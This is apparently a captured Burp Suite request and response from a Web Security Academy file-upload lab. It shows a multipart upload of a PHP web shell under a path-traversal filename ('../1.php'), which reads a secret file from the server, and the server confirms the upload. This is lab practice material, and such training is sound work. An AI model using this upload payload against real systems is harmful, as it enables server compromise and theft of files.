 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar/ HTTP/2
2 Host: 0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net
3 Cookie: session=ps3ZLWNPwKi9irhOsbG9nMZ9c3rOjGow
4 Content-Length: 473
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Origin: https://0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBbmOQuaU6cta85Ij
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1e009a03f79d2d819f5d2a009300a4.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryBbmOQuaU6cta85Ij
24 Content-Disposition: form-data; name="avatar"; filename="../1.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryBbmOQuaU6cta85Ij
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryBbmOQuaU6cta85Ij
33 Content-Disposition: form-data; name="csrf"
34
35 EwyABt8UH76Aoxb2ib1QWywIW6tmZZIP
36 ------WebKitFormBoundaryBbmOQuaU6cta85Ij--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 30 Apr 2025 10:33:46 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>